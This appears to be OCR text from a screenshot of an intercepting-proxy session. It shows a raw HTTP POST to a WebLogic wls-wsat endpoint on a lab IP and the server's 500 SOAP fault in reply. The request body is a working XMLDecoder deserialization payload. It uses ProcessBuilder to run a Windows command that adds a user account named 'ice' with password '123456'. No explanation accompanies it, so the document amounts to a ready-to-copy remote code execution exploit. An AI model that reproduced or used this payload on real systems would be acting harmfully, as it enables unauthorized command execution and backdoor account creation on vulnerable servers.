 Go Cancel < ▼ > ▼ Target: http://192.168.64.128:7001
Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType?wsdl HTTP/1.1
Host: 192.168.64.128:7001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12;
rv:57.0) Gecko/20100101 Firefox/57.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie:
ADMINCONSOLESESSION=EyuBou39-ST7AlyotNoPLKktqrnsuRWG--n-h57dMpb9
PsSnTdav!-2052172321
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Length: 964
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.8.0_131"
class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>cmd</string>
</void>
<void index="1">
<string>/c</string>
</void>
<void index="2">
<string>start net user ice 123456
/add</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Date: Tue, 23 Jan 2018 04:52:44 GMT
Content-Type: text/xml; charset=utf-8
Content-Length: 322
<?xml version='1.0'
encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envel
ope/"><S:Body><ns0:Fault
xmlns:ns1="http://www.w3.org/2003/05/soap-enve
lope"
xmlns:ns0="http://schemas.xmlsoap.org/soap/env
elope/"><faultcode>ns0:Server</faultcode><faul
tstring>0</faultstring></ns0:Fault></S:Body></
S:Envelope>
? < + > Type a search term 0 match